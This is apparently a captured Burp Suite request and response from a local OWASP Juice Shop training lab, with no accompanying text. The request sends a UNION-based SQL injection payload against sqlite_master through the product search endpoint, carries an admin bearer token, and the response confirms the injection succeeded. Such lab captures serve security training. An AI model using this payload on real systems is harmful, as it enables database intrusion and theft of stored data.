 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=apple'))UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNl
LXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSX
XAiOiIxMjcuMC4wLjEiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaX
NBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjMtMDUtMjAgMDk6MTg6MjYuMzIxICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjMtMDUtMjAgMTM6MTM6MTYuNjcyICs
wMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTY4NDU5MTMxMX0.xwQ-U1Rm2hhwTNDLnpY4cHus432SvQugFnV8tbtsZXmJ6Sol9uVtKUOIN8d2phkXFdCbNE33
wkMVE2j_QgGumObIvbTdz4sQfVS_WJ83Lfhh5C2cPlBZRjOO3LkrHk21wniSq8JS3wLqnq0R0AuQfz_c6WywXXiMJP4Y0P8CdpE
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
continueCode=
QgEK4rqNpwn6VMDPyzOmJbA6gH9tESBCzULfn2dxWl8Bja7X15Yo3Le92vkZ
16 If-None-Match: W/"3272-yXMlH57CcFMVKLmw/NiVIK/CaZo"
17 Connection: close
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 141
9 ETag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
10 Vary: Accept-Encoding
11 Date: Sat, 20 May 2023 15:29:18 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}